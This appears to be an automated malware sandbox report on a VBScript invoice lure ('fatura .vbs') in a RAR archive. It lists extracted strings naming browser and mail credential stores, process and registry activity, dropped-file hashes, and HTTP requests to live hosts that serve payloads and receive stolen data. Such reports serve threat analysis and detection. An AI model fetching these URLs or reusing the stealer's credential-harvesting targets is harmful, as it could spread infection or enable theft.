Lb/snm/S2YRMx6w8eCHerlSePxA= 2CwM5SEIjRdUfQ== LeCzW5bo//xKJP+Esg== pOyqJjOyGDjrW5I= V6N0flIGjexYwxIznQU= LXLsOi9dvNSUKWU= enKIWgeZ3K8LOwK1sGkVeVrNjtWL H4lzDNyN6Bg4OQ== ifHebKMX/XpDomeu QheskxFp6JCZ2ZM= BrsXc7/2Kjdq/rGFqtM= 5h9rcFiiBBjaXiYOjtg= MroDYYAxpnBP6fqEcpJz/xKDjQ== 8Lt0dZBut5roSH7lluMGdYaoFg== GLxPKvEqFZmnqWUn pWHmRR6TVJGO8UP4jA== iXn+dUzVXv9pAncVM/Dg4VaVB6Dh 8uRCsqcUjolrurIETQ1I DP0poy+8zIkqFCghZNA= e8SJLte+zzPNNg9W9dt2Ig== BtIhVEttjlol E3+IcKcaO4c5YROtTQ== 0eyclc5irl9Rm/GS2nqDxHE= UKfgILxZ7iKP8yQ= VgQea3BeXFshLJJ+m4vGPZAPEA== zL5QGjw4GR95f8Jm9w== vhGvBk4lryW7i8WVQCs= HHWv8IzUk/R5Yye7 E6qDLrRJcWyPTnpU5mplKgqulksH 4ipyjNDhZpkrhXc= mS/3HSBMB68qD5Xh 04RduLYtqZKs7dnMDQ== +7Jve9fXq4af9UFndB7JbA== WYHOwgeUk85R5w== wnFCe41CuDt98g== MD1e4WH4f61Y/nB22TkVS+w= LQEA5q/pCFDmR+lR4w== YZtlLnP3xMNYdAVPSmKL9rU= 8C3lyzVvv7XLy+DJNjlW5ZM= xzZ2HtHPBrJouR0= ZgKBDn0ZclBpOORplJwxFewMiQ== net.exe dfrgui.exe cttune.exe print.exe UserAccountControlSettings.exe winrshost.exe MuiUnattend.exe SearchProtocolHost.exe poqexec.exe whoami.exe relog.exe write.exe kernel32.dll advapi32.dll ws2_32.dll USERNAME LOCALAPPDATA USERPROFILE APPDATA TEMP COMPUTERNAME ProgramFiles /c copy " \Run \Policies \Explorer \Registry\User \Registry\Machine \SOFTWARE\Microsoft\Windows\CurrentVersion Office\15.0\Outlook\Profiles\Outlook\ \SOFTWARE\Mozilla\Mozilla \Mozilla Username: Password: formSubmitURL usernameField encryptedUsername encryptedPassword \logins.json \Mail\ \Foxmail \Storage\ \Accounts\Account.rec0 \Data\AccCfg\Accounts.tdat \Google\Chrome\User Data\Default\Login Data SeShutdownPrivilege \BaseNamedObjects POST HTTP/1.1 Host: Connection: close Content-Length: Cache-Control: Origin: http:// Content-Type: application/x-www-form-urlencoded Accept: Referer: http:// Accept-Language: Accept-Encoding: Set-ExecutionPolicy RemoteSigned -Scope CurrentUser -noexit "& "" PowerShell.exe \Opera Software\Opera Stable kernel32.dll user32.dll wininet.dll rg.ini Recovery profiles.ini guid Connection: close pass token email login signin account persistent GET GET PUT POST OPTIONS User-Agent: API- MS-W _301 Moved _302 Found InternetOpenA InternetConnectA HttpOpenRequestA HttpSendRequestA InternetReadFile InternetCloseHandle | |||||||||||||||
| 3992 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\fatura .rar" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 4052 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\Rar$DIa3992.31719\fatura .vbs" | C:\Windows\System32\wscript.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
Total events
14 579
Read events
14 463
Write events
103
Delete events
13
Modification events
| (PID) Process: | (1180) explorer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Action Center\Checks\{C8E6F269-B90A-4053-A3BE-499AFCEC98C4}.check.0 |
| Operation: | write | Name: | CheckSetting |
Value: 01000000D08C9DDF0115D1118C7A00C04FC297EB0100000091155BE43EF420448DCA2F3F6C28E7410000000002000000000010660000000100002000000047F62728A2E8728A7736614CB1A109E76DA0AD685247B109CB3AFA9880BA3608000000000E80000000020000200000003651FBD6740C58E510ABE3B51C416D59D284EB02CDCD60E92E9494CA78EA8B133000000041D3EA9270EBEBE0FA7FB530EE4C8BD74508ED0D68A6034619272D7C076945050450AD234356FD4E67F273A94AF2E7604000000091BAA07F7F4AD0E80414BDF1B96D2DB6FB43B79C2AAC928ED7512FDA58575B49628D599CC55466601B7B22F75958341045FCEC1B2E4A469F5EC9BDBB83CDC0A2 | |||
| (PID) Process: | (3992) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3992) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3992) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3992) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\phacker.zip | |||
| (PID) Process: | (3992) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\Win7-KB3191566-x86.zip | |||
| (PID) Process: | (3992) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\curl-8.5.0_1-win32-mingw.zip | |||
| (PID) Process: | (3992) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\fatura .rar | |||
| (PID) Process: | (3992) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3992) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
Executable files
1
Suspicious files
8
Text files
5
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4092 | powershell.exe | C:\Users\admin\AppData\Roaming\Agendaerne.Syr | text | |
MD5:EABC0E20175BCA7E79C72BBEC2BA1D35 | SHA256:D38AF191F2AAE06312BC3898C239DB8184364ED97EDD6CDC1B89ABADE51305E1 | |||
| 4092 | powershell.exe | C:\Users\admin\AppData\Local\Temp\3r2eyrva.fh2.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2344 | net.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\B6QGX7LP\sqlite-dll-win32-x86-3390000[1].zip | compressed | |
MD5:D113A47C6AC162A76D78C817AEB57755 | SHA256:BAE32DF8FA24A3E55BCC1591E09918259173F870090E2AE775509EDB8B893EB4 | |||
| 1764 | powershell.exe | C:\Users\admin\AppData\Local\Temp\topwpzrj.ork.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 1180 | explorer.exe | C:\Users\admin\Desktop\fatura .vbs | text | |
MD5:1716C1F55C218896F6401BEDAF365633 | SHA256:5A6AA84898D793D7B6DC8D1191A174536F8D845A90D88C0FFDBC488228A69D61 | |||
| 2344 | net.exe | C:\Users\admin\AppData\Local\Temp\sqlite3.def | text | |
MD5:BFB8AF50852D855D023CD0FF0FC2385D | SHA256:B8003EA9BF136637F517C7118B5E86659BF1F1D7146871AD0519DAD53A214A67 | |||
| 4092 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:6675EDE59684F4A119D2E5DA282AFBE6 | SHA256:5026C5EE8FA9ACB21718BF1FAD563C0A3FD5BC79327611FDF9C4ABD2647CE829 | |||
| 2344 | net.exe | C:\Users\admin\AppData\Local\Temp\wbpdbn.zip | compressed | |
MD5:D113A47C6AC162A76D78C817AEB57755 | SHA256:BAE32DF8FA24A3E55BCC1591E09918259173F870090E2AE775509EDB8B893EB4 | |||
| 3992 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa3992.31719\fatura .vbs | text | |
MD5:1716C1F55C218896F6401BEDAF365633 | SHA256:5A6AA84898D793D7B6DC8D1191A174536F8D845A90D88C0FFDBC488228A69D61 | |||
| 4092 | powershell.exe | C:\Users\admin\AppData\Local\Temp\qy0z54bc.qnn.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
13
TCP/UDP connections
20
DNS requests
4
Threats
14
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1180 | explorer.exe | POST | — | 84.32.84.32:80 | http://www.double2nllc.com/ani7/ | unknown | — | — | unknown |
— | — | GET | 200 | 45.33.6.223:80 | http://www.sqlite.org/2022/sqlite-dll-win32-x86-3390000.zip | unknown | — | — | unknown |
1180 | explorer.exe | GET | 200 | 84.32.84.32:80 | http://www.noblessewine.com/m9x7/?Fp=ZtMGCqyUl2OlrC8GhItRfwzoRVJt6ReA1FdTsD4JaOn153xCVrr6c75ddfKEQ/M8NM34CxVFIMaZpTzSafJ5uaJsCxYUWf0zc5jlgTs18TzfpX5f9c2CLGeDNnYT&vjp=5zbxpNfxWL | unknown | — | — | unknown |
2276 | wab.exe | GET | 200 | 194.59.31.187:80 | http://194.59.31.187/cHleNhgsjvacp3.bin | unknown | — | — | unknown |
4092 | powershell.exe | GET | 200 | 194.59.31.187:80 | http://194.59.31.187/Hexagrammoid.mdp | unknown | — | — | unknown |
1180 | explorer.exe | POST | — | 84.32.84.32:80 | http://www.double2nllc.com/ani7/ | unknown | — | — | unknown |
1180 | explorer.exe | POST | — | 84.32.84.32:80 | http://www.double2nllc.com/ani7/ | unknown | — | — | unknown |
1180 | explorer.exe | GET | 200 | 84.32.84.32:80 | http://www.double2nllc.com/ani7/?Fp=dPNSUaPILmH4RXkLTNwL7Yup48evUdylu6Pe8RlElxolyvbGgZp0cqWskHA39pKRAjTnJNx4QsAAhiZztpQ7ilI1Y4O9MA1JALBLn2SdWsJsEgc0Q7iOv5Bn3sxj&vjp=5zbxpNfxWL | unknown | — | — | unknown |
1180 | explorer.exe | POST | — | 204.11.56.48:80 | http://www.overboda.net/43gt/ | unknown | — | — | unknown |
1180 | explorer.exe | POST | — | 204.11.56.48:80 | http://www.overboda.net/43gt/ | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4092 | powershell.exe | 194.59.31.187:80 | — | COGENT-174 | BG | unknown |
2276 | wab.exe | 194.59.31.187:80 | — | COGENT-174 | BG | unknown |
1180 | explorer.exe | 84.32.84.32:80 | www.noblessewine.com | — | LT | unknown |
2344 | net.exe | 45.33.6.223:80 | www.sqlite.org | Linode, LLC | US | unknown |
1180 | explorer.exe | 204.11.56.48:80 | www.overboda.net | ULTRADDOS | VG | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.noblessewine.com |
| unknown |
www.sqlite.org |
| unknown |
www.double2nllc.com |
| unknown |
www.overboda.net |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
4092 | powershell.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 39 |
2276 | wab.exe | Potentially Bad Traffic | ET HUNTING Generic .bin download from Dotted Quad |
12 ETPRO signatures available at the full report